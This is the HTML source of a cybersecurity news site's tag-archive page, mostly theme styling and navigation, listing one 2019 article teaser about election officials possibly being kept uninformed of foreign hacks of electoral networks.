<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/1535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-dark-on-hack tag-1535 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 01 February 2026 / 2:15 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-18695 post type-post status-publish format-standard has-post-thumbnail hentry category-web-security category-latest category-vulnerability tag-dark-on-hack tag-electoral-district-networks">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/hacking.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hacking" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/hacking.jpg 877w, https://www.hackercombat.com/wp-content/uploads/hacking-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/hacking-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/public-election-officers-can-keep-themselves-in-the-dark-on-hack/">Public, Election Officers Can keep themselves in the Dark on Hack </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 22, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
		<li> <a href="https://www.hackercombat.com/public-election-officers-can-keep-themselves-in-the-dark-on-hack/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>If the FBI finds that foreign hackers have compromised the electoral district networks, you may not be aware of that until after the election is over. The governor and other&#8230;</p>
	<a href="https://www.hackercombat.com/public-election-officers-can-keep-themselves-in-the-dark-on-hack/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
